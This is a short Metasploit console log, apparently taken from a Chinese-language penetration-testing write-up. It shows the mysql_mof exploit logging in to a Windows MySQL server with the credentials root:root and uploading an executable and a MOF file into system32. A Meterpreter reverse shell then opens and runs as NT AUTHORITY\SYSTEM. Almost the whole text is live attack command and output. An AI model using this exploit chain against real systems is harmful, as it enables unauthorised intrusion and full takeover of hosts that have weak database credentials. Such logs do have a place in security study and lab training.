 msf6 exploit(windows/mysql/mysql_mof) > run
[*] Started reverse TCP handler on 10.20.24.244:4444
[*] 10.211.55.21:3306 - Attempting to login as 'root:root'
[*] 10.211.55.21:3306 - Uploading to 'C:/windows/system32/yjHBz.exe'
[*] 10.211.55.21:3306 - Uploading to 'C:/windows/system32/wbem/mof/RIWbb.mof'
[*] Sending stage (175174 bytes) to 10.20.24.244
[*] Meterpreter session 2 opened (10.20.24.244:4444 -> 10.20.24.244:64864) at 2020-11-19 10:31:40 +0800
[!] 10.211.55.21:3306 - This exploit may require manual cleanup of 'yjHBz.exe' on the target
[!] 10.211.55.21:3306 - This exploit may require manual cleanup of 'wbem\mof\good\RIWbb.mof' on the target
meterpreter >
[+] 10.211.55.21:3306 - Deleted wbem\mof\good\RIWbb.mof 自动删除了 mof 文件
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >